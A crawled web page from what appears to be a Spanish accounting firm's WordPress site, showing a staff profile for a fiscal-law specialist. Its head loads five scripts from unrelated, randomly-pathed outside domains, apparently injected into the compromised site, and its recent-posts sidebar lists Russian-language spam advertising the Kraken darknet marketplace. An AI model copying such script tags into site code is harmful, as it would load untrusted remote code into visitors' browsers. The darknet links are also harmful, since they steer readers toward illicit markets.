

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.avantean.com/index.php/oxy_staff_skills/fiscal/
body_size: 10275
content:
<!DOCTYPE html>
<!--[if IE 8 ]> <html lang="es" class="ie8"> <![endif]-->
<!--[if IE 9 ]> <html lang="es" class="ie9"> <![endif]-->
<!--[if gt IE 9]> <html lang="es"> <![endif]-->
<!--[if !IE]> <!--> <html lang="es"> <!--<![endif]-->
    <head>
        <meta charset="UTF-8" />
        <meta content="IE=edge,chrome=1" http-equiv="X-UA-Compatible" />
        <title>Fiscal law | Skills | avantean.com</title>
        <meta content="width=device-width, initial-scale=1.0" name="viewport">
        <link rel="pingback" href="https://www.avantean.com/xmlrpc.php" />
        <link href="http://www.avantean.com/wp-content/uploads/2019/11/lotus-2.png" rel="shortcut icon" />
        <meta name="google-site-verification" content="" />

        <link rel="apple-touch-icon" href="http://www.avantean.com/wp-content/uploads/2019/11/lotus-2.png"  />        <link rel="apple-touch-icon" href="http://www.avantean.com/wp-content/uploads/2019/11/lotus-2.png" sizes="114x114" />        <link rel="apple-touch-icon" href="http://www.avantean.com/wp-content/uploads/2019/11/lotus-2.png" sizes="72x72" />        
        <!--[if lt IE 9]>
          <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
          <script src="https://www.avantean.com/wp-content/themes/smartbox/javascripts/PIE.js"></script>
        <![endif]-->
        <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//masteringjscode.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel="alternate" type="application/rss+xml" title="avantean.com &raquo; Feed" href="https://www.avantean.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="avantean.com &raquo; Feed de los comentarios" href="https://www.avantean.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="avantean.com &raquo; Fiscal law Skill Feed" href="https://www.avantean.com/index.php/oxy_staff_skills/fiscal/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.avantean.com/wp-content/themes/smartbox/stylesheets/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.avantean.com/wp-content/themes/smartbox/stylesheets/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.avantean.com/wp-content/themes/smartbox/stylesheets/font-awesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-css' href='https://www.avantean.com/wp-content/themes/smartbox/stylesheets/fonts.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.avantean.com/wp-content/themes/smartbox/stylesheets/fancybox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.avantean.com/wp-content/themes/smartbox/stylesheets/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cuar.frontend-css' href='https://www.avantean.com/wp-content/plugins/customer-area/skins/frontend/master/assets/css/styles.min.css?ver=8.3.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.avantean.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.avantean.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.avantean.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://masteringjscode.com/7eRAGApMluLWavKFFh1zyi92GBX79PO7a-1f1JfsH4c" id="assail_shameless_gallery-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<link rel="https://api.w.org/" href="https://www.avantean.com/index.php/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.avantean.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css">
.qtranxs_flag_en {background-image: url(https://www.avantean.com/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_de {background-image: url(https://www.avantean.com/wp-content/plugins/qtranslate-x/flags/de.png); background-repeat: no-repeat;}
.qtranxs_flag_es {background-image: url(https://www.avantean.com/wp-content/plugins/qtranslate-x/flags/es.png); background-repeat: no-repeat;}
.qtranxs_flag_nl {background-image: url(https://www.avantean.com/wp-content/plugins/qtranslate-x/flags/nl.png); background-repeat: no-repeat;}
</style>
<link hreflang="en" href="https://www.avantean.com/index.php/oxy_staff_skills/fiscal/?lang=en" rel="alternate" />
<link hreflang="de" href="https://www.avantean.com/index.php/oxy_staff_skills/fiscal/?lang=de" rel="alternate" />
<link hreflang="es" href="https://www.avantean.com/index.php/oxy_staff_skills/fiscal/?lang=es" rel="alternate" />
<link hreflang="nl" href="https://www.avantean.com/index.php/oxy_staff_skills/fiscal/?lang=nl" rel="alternate" />
<link hreflang="x-default" href="https://www.avantean.com/index.php/oxy_staff_skills/fiscal/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
    <style type="text/css" media="screen">
        #masthead .navbar-inner {
min-height: 85px;
}
#masthead .brand {
padding-top: 24.5px;
padding-bottom: 24.5px;

}

.navbar .nav > li > a {
padding-top: 30.5px;
padding-bottom: 30.5px;
}
navbar .btn, .navbar .btn-group {
margin-top: 28.5px;
}            </style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.avantean.com/wp-content/themes/smartbox/images/bundled/bedge_grunge.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	    </head>
    <body class="archive tax-oxy_staff_skills term-fiscal term-40 custom-background wp-theme-smartbox  user-registration-page ur-settings-sidebar-show customer-area-active">
                <div class="wrapper">
            <!-- Page Header -->
            <header id="masthead">
                <nav class="navbar navbar-static-top ">
                    <div class="navbar-inner">
                        <div class="container-fluid">
                            <a class="btn btn-navbar" data-target=".nav-collapse" data-toggle="collapse">
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </a>
                                        <div class="brand">
                <a href="https://www.avantean.com">
                    AVANTEAN                </a>
            </div>
                            <nav class="nav-collapse collapse" role="navigation">
                                <div class="menu-main-menu-container"><ul id="menu-main-menu" class="nav pull-right "><li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-854"><a href="https://www.avantean.com/">Home</a></li>
<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://www.avantean.com/index.php/about-us/">Quienes somos</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://www.avantean.com/index.php/services/">Servicios &#038; Habilidades</a></li>
<li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://www.avantean.com/index.php/faq/">FAQ</a></li>
<li id="menu-item-824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-824"><a class="dropdown-toggle " data-toggle="dropdown"  data-target="#" href="#">Blog</a>
<ul class="dropdown-menu">
	<li id="menu-item-848" class="menu-item menu-item-type-post_type menu-item-object-oxy_timeline menu-item-848"><a href="https://www.avantean.com/index.php/timelines/latest-news/">Timeline</a></li>
</ul>
</li>
<li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://www.avantean.com/index.php/contact/">Contacto</a></li>
<li id="menu-item-1355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a href="https://www.avantean.com/index.php/login/">Account</a></li>
<li id="menu-item-1110" class="qtranxs-lang-menu qtranxs-lang-menu-es menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-1110"><a class="dropdown-toggle " data-toggle="dropdown"  data-target="#" href="#" title="Español">Idioma:&nbsp;<img src="https://www.avantean.com/wp-content/plugins/qtranslate-x/flags/es.png" alt="Español" /></a>
<ul class="dropdown-menu">
	<li id="menu-item-1356" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-1356"><a href="https://www.avantean.com/index.php/oxy_staff_skills/fiscal/?lang=en" title="English"><img src="https://www.avantean.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English" />&nbsp;English</a></li>
	<li id="menu-item-1357" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-de menu-item menu-item-type-custom menu-item-object-custom menu-item-1357"><a href="https://www.avantean.com/index.php/oxy_staff_skills/fiscal/?lang=de" title="Deutsch"><img src="https://www.avantean.com/wp-content/plugins/qtranslate-x/flags/de.png" alt="Deutsch" />&nbsp;Deutsch</a></li>
	<li id="menu-item-1358" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-es menu-item menu-item-type-custom menu-item-object-custom menu-item-1358"><a href="https://www.avantean.com/index.php/oxy_staff_skills/fiscal/?lang=es" title="Español"><img src="https://www.avantean.com/wp-content/plugins/qtranslate-x/flags/es.png" alt="Español" />&nbsp;Español</a></li>
	<li id="menu-item-1359" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-nl menu-item menu-item-type-custom menu-item-object-custom menu-item-1359"><a href="https://www.avantean.com/index.php/oxy_staff_skills/fiscal/?lang=nl" title="Nederlands"><img src="https://www.avantean.com/wp-content/plugins/qtranslate-x/flags/nl.png" alt="Nederlands" />&nbsp;Nederlands</a></li>
</ul>
</li>
</ul></div>                            </nav>
                        </div>
                    </div>
                </nav>
            </header>
            <div id="content" role="main"><section class="section section-alt">
    <div class="row-fluid">
        <div class="super-hero-unit">
            <figure>
                <img alt="Blog Archives" src="https://www.avantean.com/wp-content/themes/smartbox/images/bundled/landscape-2-1250x300.jpg">
                <figcaption class="flex-caption">
                    <h1 class="super animated fadeinup delayed">
                        Blog <span class="lighter">Archives</span>                    </h1>
                </figcaption>
            </figure>
        </div>
    </div>
</section>
<section class="section section-padded">
    <div class="container-fluid">
        <div class="row-fluid">
            

<div class="span9">
        
    <article id="post-871" class="row-fluid post-871 oxy_staff type-oxy_staff status-publish has-post-thumbnail hentry oxy_staff_skills-fiscal oxy_staff_department-accounting oxy_staff_department-steuer">
    <div class="span2 post-info">
    <div class="round-box box-small">
        <a class="box-inner" href="https://www.avantean.com/index.php/author/fcafbe852a/"><img alt='' src='https://secure.gravatar.com/avatar/f982ca97454f90b0a8d9a801ef8b0b9fba0bcc3cd16229cc8fe3a0e18ab764c4?s=300&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f982ca97454f90b0a8d9a801ef8b0b9fba0bcc3cd16229cc8fe3a0e18ab764c4?s=600&#038;d=mm&#038;r=g 2x' class='img-circle  avatar-300 photo' height='300' width='300' fetchpriority='high' decoding='async'/></a>    </div>
    <h5 class="text-center">
        Richard    </h5>
    <h5 class="text-center light">
        20 noviembre, 2019    </h5>
</div>
    <div class="span10 post-body">
        <div class="post-head">
            <h2 class="small-screen-center">
                                    <a href="https://www.avantean.com/index.php/oxy_staff/javier-nunez/" title="Permalink to Javier Núñez Zorrilla" rel="bookmark">
                        Javier Núñez Zorrilla                    </a>
                            </h2>
            <div class="post-extras">
                </div>
        </div>
        <div class="entry-content">
            <figure><a href="https://www.avantean.com/index.php/oxy_staff/javier-nunez/" ><img alt="featured image" src="https://www.avantean.com/wp-content/uploads/2019/11/Javier.png"></a></figure>            <p>Javier es un analista financiero con educación relevante y exposición a la industria de alto perfil. Está orientado a los detalles que ejemplifica la profesionalidad y la capacidad de gestionar múltiples proyectos y tareas en cualquier momento. Trabajar con personas de diferentes orígenes, mientras promueve los valores del equipo e impulsa la eficiencia operativa es su enfoque.</p>
<ul>
<li>contabilidad</li>
<li>fiscalidad</li>
</ul>
                                </div>
    </div>
</article>


    
        </div>

<aside class="span3 sidebar">
    <div id="search-2" class="sidebar-widget  widget_search"><form role="search" method="get" id="searchform" action="https://www.avantean.com/" ><div class="input-append row-fluid"><input type="text" value="" name="s" id="s" class="span12" placeholder="search"/><i class="icon-search"></i><button class="btn hide" type="submit" id="searchsubmit" value="Buscar" >search</button></div></form></div><div id="recent-posts-2" class="sidebar-widget  widget_recent_entries"><h3 class="sidebar-header">Recent Posts</h3>            <ul>
                                                <li><div class="row-fluid">
                        <div class="span3">
                            <div class="round-box box-mini box-colored">
                                <a class="box-inner" href="https://www.avantean.com/index.php/cadre-reglementaire-et-infrastructure-financiere-analyse-de-la-fiabilite/">
                                <img class="img-circle" src="https://www.avantean.com/wp-content/themes/smartbox/images/box-empty.gif">                                </a>
                            </div>
                        </div>
                        <div class="span9">
                            <h4>
                                <a href="https://www.avantean.com/index.php/cadre-reglementaire-et-infrastructure-financiere-analyse-de-la-fiabilite/" title="<h1>Cadre réglementaire et infrastructure financière : Analyse de la fiabilité</h1>"><h1>Cadre réglementaire et infrastructure financière : Analyse de la fiabilité</h1></a>
                            </h4>
                            <h5 class="light">
                                                            </h5>
                        </div>
                    </div>
                </li>
                                                <li><div class="row-fluid">
                        <div class="span3">
                            <div class="round-box box-mini box-colored">
                                <a class="box-inner" href="https://www.avantean.com/index.php/kraken-onion-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-tor-%d0%bc%d0%b0%d1%80%d0%ba%d0%b5%d1%82%d0%bf%d0%bb%d0%b5%d0%b9%d1%81-2/">
                                <img class="img-circle" src="https://www.avantean.com/wp-content/themes/smartbox/images/box-empty.gif">                                </a>
                            </div>
                        </div>
                        <div class="span9">
                            <h4>
                                <a href="https://www.avantean.com/index.php/kraken-onion-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-tor-%d0%bc%d0%b0%d1%80%d0%ba%d0%b5%d1%82%d0%bf%d0%bb%d0%b5%d0%b9%d1%81-2/" title="Kraken onion ссылка tor маркетплейс">Kraken onion ссылка tor маркетплейс</a>
                            </h4>
                            <h5 class="light">
                                                            </h5>
                        </div>
                    </div>
                </li>
                                                <li><div class="row-fluid">
                        <div class="span3">
                            <div class="round-box box-mini box-colored">
                                <a class="box-inner" href="https://www.avantean.com/index.php/kraken-darknet-krab/">
                                <img class="img-circle" src="https://www.avantean.com/wp-content/themes/smartbox/images/box-empty.gif">                                </a>
                            </div>
                        </div>
                        <div class="span9">
                            <h4>
                                <a href="https://www.avantean.com/index.php/kraken-darknet-krab/" title="Kraken Darknet krab">Kraken Darknet krab</a>
                            </h4>
                            <h5 class="light">
                                                            </h5>
                        </div>
                    </div>
                </li>
                                                <li><div class="row-fluid">
                        <div class="span3">
                            <div class="round-box box-mini box-colored">
                                <a class="box-inner" href="https://www.avantean.com/index.php/kraken-darknet-%d1%8d%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d1%8f-%d0%b0%d0%bd%d0%be%d0%bd%d0%b8%d0%bc%d0%bd%d1%8b%d1%85-%d0%bf%d0%be%d0%ba%d1%83%d0%bf%d0%be%d0%ba-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0/">
                                <img class="img-circle" src="https://www.avantean.com/wp-content/themes/smartbox/images/box-empty.gif">                                </a>
                            </div>
                        </div>
                        <div class="span9">
                            <h4>
                                <a href="https://www.avantean.com/index.php/kraken-darknet-%d1%8d%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d1%8f-%d0%b0%d0%bd%d0%be%d0%bd%d0%b8%d0%bc%d0%bd%d1%8b%d1%85-%d0%bf%d0%be%d0%ba%d1%83%d0%bf%d0%be%d0%ba-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0/" title="Kraken Darknet: Эволюция Анонимных Покупок. Ссылка krab">Kraken Darknet: Эволюция Анонимных Покупок. Ссылка krab</a>
                            </h4>
                            <h5 class="light">
                                                            </h5>
                        </div>
                    </div>
                </li>
                                                <li><div class="row-fluid">
                        <div class="span3">
                            <div class="round-box box-mini box-colored">
                                <a class="box-inner" href="https://www.avantean.com/index.php/%d0%bf%d0%bb%d0%b0%d1%82%d1%84%d0%be%d1%80%d0%bc%d0%b0-kraken-%d0%b2%d0%b0%d1%88-%d0%bf%d1%83%d1%82%d1%8c-%d0%b2-%d0%b1%d0%b5%d0%b7%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d0%b4%d0%b0%d1%80%d0%ba/">
